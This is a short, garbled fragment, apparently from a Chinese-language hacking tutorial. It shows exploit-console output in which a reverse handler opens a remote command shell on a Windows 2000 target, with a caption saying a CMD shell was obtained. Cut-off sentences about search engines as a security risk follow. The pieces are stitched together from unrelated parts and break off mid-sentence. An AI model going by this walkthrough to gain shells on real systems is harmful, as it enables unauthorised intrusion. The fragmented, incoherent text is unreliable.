 [*] Starting Reverse Handler.
[*] Detected a Windows 2000 target
[*] Sending request...
[*] Got connection from 192.168.1.2:4321 <-> 218.88.202.92:3966
[*] Shell started on session 13
图8
点击Session 13,成功获得CMDShell。
的重要作用勿庸质疑,但习惯有问题搜一下的搜索引擎
大的安全隐患,往往用户一不小心就会被人利用搜索引